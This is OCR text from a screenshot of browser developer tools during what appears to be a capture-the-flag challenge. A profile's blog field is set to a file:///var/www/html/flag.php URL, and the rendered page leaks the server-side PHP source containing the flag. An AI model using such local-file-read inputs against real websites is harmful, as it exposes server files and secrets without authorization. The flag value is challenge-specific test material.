 username age blog
2 18 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML + 过滤样
<br> :hov .cls 弹性
<p>the contents of his/her blog</p>
<hr> 元素 选择
<iframe src="data:text/html;base64,PD9waHAN…Y3YWVhYn0iOw0KZXhpdCgwKTsNCg==" width="100%" height="10em"> { 或项
#document }
….min.c 网格
<!--?php $flag = "flag{c1e552fdf77049fabf65168f22f7aeab}"; exit(0);--> hr {
<html> ••• </html> marg 此页